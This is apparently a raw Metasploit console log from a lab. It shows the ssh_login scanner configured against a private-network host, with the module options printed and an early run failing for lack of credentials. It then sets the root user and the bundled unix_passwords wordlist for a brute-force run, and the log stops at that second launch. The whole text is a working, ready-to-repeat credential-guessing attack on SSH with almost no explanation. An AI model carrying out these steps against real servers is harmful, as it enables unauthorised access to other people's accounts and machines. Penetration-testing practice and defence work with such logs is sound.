 msf5 auxiliary(scanner/ssh/ssh_enumusers) > use 18
msf5 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.84.129
RHOSTS => 192.168.84.129
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[*] Error: 192.168.84.129: Metasploit::Framework::LoginScanner::Invalid Cred details can't be blank, Cred details can't be blank (Metasploit::Framework::LoginScanner::SSH)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/metasploit/unix_passwords.txt
PASS_FILE => /usr/share/wordlists/metasploit/unix_passwords.txt
msf5 auxiliary(scanner/ssh/ssh_login) > exploit